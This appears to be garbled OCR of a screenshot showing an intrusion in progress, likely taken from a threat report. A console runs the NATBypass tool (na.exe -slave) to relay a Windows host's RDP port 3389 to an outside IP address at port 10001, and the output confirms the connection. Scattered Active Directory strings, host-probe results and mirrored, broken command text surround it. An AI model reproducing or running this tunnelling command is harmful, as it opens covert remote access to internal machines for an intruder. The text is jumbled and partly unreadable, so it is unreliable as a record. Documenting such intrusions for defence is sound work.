 C:\PerfLogs>na.exe -slave 185.23.214.111:10001
+-------------------------------------------------------
| Welcome to use NATBypass Ver1.0.0 .
| Code by cw1997 at 2017-10-19 03:59:51
exe -slave 127.0.0.1:3389 185.23.214.111:10001
Sites,CN=Configuration, ,DC=
Sites,CN=Configuration, ,DC=
| please submit issue at :
+---------------------------
panic: runtime error: inde
0.0.1:3389] success.
[→] connect [185.23.214.111:10001] success.
[+] start transmit. [127.0.0.1:60812],[127.0.0.1:3389]
info.tx
ip.txt
na.exe
o.txt
Tile store
7 8 9 10 11 12 13 14 15
ok: 172 -L031
ok: 172 -L093
32>gpmc ws\system no: NYO -L079
no: BAO -D010
-T023 no: LON file. or batch program soperable
-T022 no: LON
-D007 no: LON < < □ — exe em32\cmd.e indows\syst C:\W
-L104 no: PAR -T021 no: LON